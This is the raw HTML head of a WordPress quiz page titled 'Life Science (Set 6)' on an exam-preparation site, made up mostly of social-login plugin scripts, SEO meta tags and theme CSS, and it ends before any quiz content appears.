

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studywithgenius.in/quiz/life-science-set-6/
body_size: 63723
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://studywithgenius.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://studywithgenius.in/quiz/life-science-set-6/'; var theChampRegRedirectionUrl = 'https://studywithgenius.in/quiz/life-science-set-6/'; </script>
				<script> var theChampFBKey = '', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Flife-science-set-6%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://studywithgenius.in/quiz/life-science-set-6/";var heateorSsVerticalSharingShortUrl = "https://studywithgenius.in/quiz/life-science-set-6/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Life Science (Set 6) - StudyWithGenius</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://studywithgenius.in/quiz/life-science-set-6/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Life Science (Set 6) - StudyWithGenius" />
<meta property="og:url" content="https://studywithgenius.in/quiz/life-science-set-6/" />
<meta property="og:site_name" content="StudyWithGenius" />
<meta property="article:publisher" content="https://www.facebook.com/studywithgenius/" />
<meta property="article:author" content="https://www.facebook.com/polay.sarkar" />
<meta property="og:updated_time" content="2021-08-06T10:24:32+05:30" />
<meta property="og:image" content="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg" />
<meta property="og:image:secure_url" content="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Life Science Competitive Exam MCQ 500+" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Life Science (Set 6) - StudyWithGenius" />
<meta name="twitter:site" content="@@studywithgenius" />
<meta name="twitter:creator" content="@@studywithgenius" />
<meta name="twitter:image" content="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://studywithgenius.in/quiz/life-science-set-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://studywithgenius.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://studywithgenius.in/quiz/","name":"Quizzes &amp; Surveys"}},{"@type":"ListItem","position":"3","item":{"@id":"https://studywithgenius.in/quiz/life-science-set-6/","name":"Life Science (Set 6)"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Feed" href="https://studywithgenius.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Comments Feed" href="https://studywithgenius.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Life Science (Set 6) Comments Feed" href="https://studywithgenius.in/quiz/life-science-set-6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Flife-science-set-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Flife-science-set-6%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#156ec7;}a:hover,a:focus{color:#f68104;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;line-height:1.2em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:63px;width:63px;}.astra-logo-svg{width:63px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:25px;font-size:1.5625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:80px;font-size:5rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:45px;font-size:2.8125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:37px;font-size:2.3125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#156ec7;background-color:#156ec7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#156ec7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#156ec7;background-color:#156ec7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#156ec7;}.entry-meta,.entry-meta *{line-height:1.45;color:#156ec7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f68104;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#156ec7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#156ec7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#156ec7;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#22323d;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ffab5e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ff9635;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ffab5e;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-widget-button .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.75rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f3f3f3;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 